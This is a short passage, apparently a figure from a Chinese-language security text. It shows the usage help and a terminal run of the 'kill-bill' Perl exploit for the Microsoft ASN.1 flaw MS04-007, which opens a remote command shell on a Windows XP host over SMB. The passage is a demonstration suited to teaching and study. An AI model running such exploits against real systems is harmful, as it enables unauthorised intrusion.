 If a service is running on its default port you don't have to
specify both the service and the port.
Examples: kill-bill -s iis 192.168.0.1
kill-bill -p 80 192.168.0.1
kill-bill -p 1234 -s smb 192.168.0.1
[root@localhost winasn]# perl winasn.pl -p 445 -s smb 192.168.0.253
. kill-bill : Microsoft ASN.1 remote exploit for CAN-2003-0818 (MS04-007)
by Solar Eclipse <solareclipse@phreedom.org>
The exe file compiled by sagi (http://www.hackerxfiles.net)
. Loading shellcode
. Generating SPNEGO token
SPNEGO token is 4222 bytes long.
. Exploiting SMB server at 192.168.0.253:445
Sending Negotiate Protocol Request
Sending Session Setup AndX request (4287) bytes
. Attempting to connect to shell on port 8721
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
E:\WINDOWS\system32>
图 5.2